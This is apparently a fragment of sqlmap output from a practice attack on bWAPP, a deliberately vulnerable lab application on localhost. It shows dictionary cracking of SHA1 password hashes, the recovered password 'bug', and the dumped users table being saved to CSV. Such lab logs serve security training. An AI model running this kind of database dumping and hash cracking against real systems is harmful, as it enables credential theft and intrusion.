 [11:09:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:09:37] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[11:09:37] [INFO] starting 16 processes
[11:09:39] [INFO] cracked password 'bug' for user 'A.I.M.'
Database: bWAPP
Table: users
[2 entries]
| id | email | login | secret | admin | password
| activated | reset_code | activation_code |
| 1 | bwapp-aim@mailinator.com | A.I.M. | A.I.M. or Authentication Is Missing | 1 | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL | NULL |
| 2 | bwapp-bee@mailinator.com | bee | Any bugs? | 1 | 6885858486f31043e5839c735d99457f045affd0 (bug) | 1 | NULL | NULL |
[11:09:43] [INFO] table 'bWAPP.users' dumped to CSV file '/home/hloc/.local/share/sqlmap/output/localhost/dump/bWAPP/users.csv'
[11:09:43] [INFO] fetched data logged to text files under '/home/hloc/.local/share/sqlmap/output/localhost'